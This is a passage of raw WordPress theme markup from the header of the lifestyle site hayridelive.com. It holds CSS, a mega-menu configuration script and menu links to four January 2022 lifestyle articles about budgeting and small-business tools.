<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-112"><a href="https://www.hayridelive.com/category/lifestyle/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Lifestyle</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_58 .block-mega-child-cats{width:100%;padding:0 0 22px 0;width:100%;text-align:center}.tdi_58 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_58{flex-direction:column-reverse}.tdi_58 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_58 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_58 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_58:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_58:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_58.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_58.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_58 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_58 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_58 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-wrap{padding-bottom:100%}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_58 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_58 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:inline-block}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_58:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_58 .td-post-category:hover{background-color:#2b78ff!important}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{color:#aaaaaa}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_58 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_58 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-mega-modules-wrap{padding:20px}.tdi_58 .block-mega-child-cats{padding:0 0 20px 0}.tdi_58 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-module-meta-info{padding:16px 0 0}.tdi_58 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-mega-modules-wrap{padding:16px}.tdi_58 .block-mega-child-cats{padding:0 0 16px 0}.tdi_58 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-module-meta-info{padding:12px 0 0 0}.tdi_58 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-post-category{font-size:10px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td-module-container:before{bottom:-0px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_58"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "tdb_header_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "124";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "31";
tdBlocksArray.push(block_tdi_58);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/find-your-influence-style-this-year/"  rel="bookmark" class="td-image-wrap " title="Find Your Influence Style this Year" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113160146-61e04ceae64c2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/find-your-influence-style-this-year/"  rel="bookmark" title="Find Your Influence Style this Year">Find Your Influence Style this Year</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/how-to-help-your-family-budget/"  rel="bookmark" class="td-image-wrap " title="How to Help Your Family Budget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113160545-61e04dd9e3b05.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/how-to-help-your-family-budget/"  rel="bookmark" title="How to Help Your Family Budget">How to Help Your Family Budget</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/building-a-successful-budget/"  rel="bookmark" class="td-image-wrap " title="Building a Successful Budget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161009-61e04ee164f89.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/building-a-successful-budget/"  rel="bookmark" title="Building a Successful Budget">Building a Successful Budget</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/digital-solutions-for-small-business-owners/"  rel="bookmark" class="td-image-wrap " title="Digital Solutions for Small Business Owners" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161217-61e04f612412d.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/digital-solutions-for-small-business-owners/"  rel="bookmark" title="Digital Solutions for Small Business Owners">Digital Solutions for Small Business Owners</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-111"><a href="https://www.hayridelive.com/category/food/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-shopping-cart"></i>Food</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .block-mega-child-cats{width:100%}.tdi_59 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_59 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_59{flex-direction:column-reverse}.tdi_59 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_59 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:100%}.tdi_59 